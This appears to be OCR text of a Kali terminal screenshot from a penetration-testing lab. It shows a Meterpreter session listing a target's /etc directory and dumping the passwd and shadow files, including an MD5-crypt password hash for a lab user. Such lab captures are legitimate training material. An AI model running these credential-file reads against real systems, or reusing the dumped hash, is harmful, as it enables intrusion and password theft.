 Applications Places Terminal Wed 17:16 1
root@kali: ~
File Edit View Search Terminal Help
100644/rw-r--r-- 11 fil 2019-12-18 18:07:22 +0530 hostname
100644/rw-r--r-- 297 fil 2019-12-18 18:07:22 +0530 hosts
40755/rwxr-xr-x 240 dir 2019-12-18 18:07:19 +0530 init.d
100664/rw-rw-r-- 713 fil 2014-10-02 13:27:24 +0530 inittab
100664/rw-rw-r-- 11 fil 2014-10-02 13:27:24 +0530 issue
100644/rw-r--r-- 4924 fil 2019-12-18 18:07:22 +0530 ld.so.cache
100664/rw-rw-r-- 15 fil 2014-10-02 13:27:24 +0530 ld.so.conf
100664/rw-rw-r-- 956 fil 2014-10-02 13:27:24 +0530 mke2fs.conf
100664/rw-rw-r-- 46 fil 2014-10-02 13:27:24 +0530 modprobe.conf
100664/rw-rw-r-- 508 fil 2014-09-25 12:00:01 +0530 motd
100444/r--r--r-- 0 fil 2019-12-18 18:15:40 +0530 mtab
100664/rw-rw-r-- 189 fil 2014-10-02 13:27:24 +0530 nsswitch.conf
100664/rw-rw-r-- 225 fil 2019-12-18 18:07:22 +0530 passwd
100664/rw-rw-r-- 225 fil 2019-12-18 18:07:21 +0530 passwd-
40775/rwxrwxr-x 60 dir 2019-12-18 18:07:19 +0530 pcmcia
100664/rw-rw-r-- 972 fil 2014-10-02 13:27:24 +0530 profile
40755/rwxr-xr-x 40 dir 2014-09-25 12:00:01 +0530 profile.d
100664/rw-rw-r-- 6455 fil 2014-10-02 13:27:24 +0530 protocols
40755/rwxr-xr-x 140 dir 2014-09-25 12:04:57 +0530 rc.d
100664/rw-rw-r-- 43 fil 2019-12-18 18:07:28 +0530 resolv.conf
100664/rw-rw-r-- 1615 fil 2014-10-02 13:27:24 +0530 rpc
100664/rw-rw-r-- 185 fil 2014-10-02 13:27:24 +0530 securetty
100644/rw-r--r-- 11351 fil 2019-12-18 18:07:22 +0530 services
100660/rw-rw---- 168 fil 2019-12-18 18:07:22 +0530 shadow
100660/rw-rw---- 135 fil 2019-12-18 18:07:21 +0530 shadow-
100664/rw-rw-r-- 52 fil 2014-10-02 13:27:24 +0530 shells
40775/rwxrwxr-x 120 dir 2019-12-18 18:07:22 +0530 skel
40755/rwxr-xr-x 240 dir 2019-12-18 18:07:22 +0530 ssl
100440/r--r----- 324 fil 2019-12-18 18:07:22 +0530 sudoers
40775/rwxrwxr-x 220 dir 2019-12-18 18:07:23 +0530 sysconfig
40775/rwxrwxr-x 60 dir 2019-12-18 18:07:19 +0530 udev
meterpreter > cat passwd
root:x:0:0:root:/root:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/false
tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh
pentesterlab:x:1000:50:Linux User,,,:/home/pentesterlab:/bin/sh
meterpreter > cat shadow
root:*:13525:0:99999:7:::
lp:*:13510:0:99999:7:::
nobody:*:13509:0:99999:7:::
tc::13646:0:99999:7:::
pentesterlab:$1$7rSGmOdf$pz3r0zvJKOxh9k1S.905z0:18248:0:99999:7:::
meterpreter >